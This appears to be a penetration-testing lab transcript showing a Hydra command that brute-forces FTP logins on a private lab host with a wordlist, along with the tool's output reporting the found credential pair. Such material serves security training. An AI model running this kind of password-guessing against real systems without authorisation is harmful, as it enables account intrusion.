 root@attackdefense:~# hydra -l service -P /usr/share/metasploit-framework/data/wordlists/unix_users.txt 10.2.17.5 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-25 03:56:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 168 login tries (l:1/p:168), ~11 tries per task
[DATA] attacking ftp://10.2.17.5:21/
[21][ftp] host: 10.2.17.5   login: service   password: service
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-25 03:57:12